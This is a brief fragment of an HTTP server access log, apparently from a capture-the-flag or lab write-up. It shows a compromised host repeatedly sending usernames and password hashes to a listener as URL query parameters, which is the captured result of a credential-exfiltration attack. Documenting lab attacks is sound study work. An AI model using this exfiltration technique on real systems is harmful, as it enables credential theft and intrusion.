 10.129.66.60 - - [14/Oct/2023 15:27:32] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP
/1.1" 200 -
10.129.66.60 - - [14/Oct/2023 15:27:32] "GET /?username=admin HTTP/1.1" 200 -
10.129.66.60 - - [14/Oct/2023 15:27:32] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP
/1.1" 200 -
10.129.66.60 - - [14/Oct/2023 15:27:33] "GET /?username=john HTTP/1.1" 200 -
10.129.66.60 - - [14/Oct/2023 15:27:33] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP
/1.1" 200 -
10.129.66.60 - - [14/Oct/2023 15:27:33] "GET /?username=admin HTTP/1.1" 200 -
500 Server Error!
10.129.66.60 - - [14/Oct/2023 15:27:34] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP
/1.1" 200 -
10.129.66.60 - - [14/Oct/2023 15:27:34] "GET /?username=john HTTP/1.1" 200 -
10.129.66.60 - - [14/Oct/2023 15:27:34] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP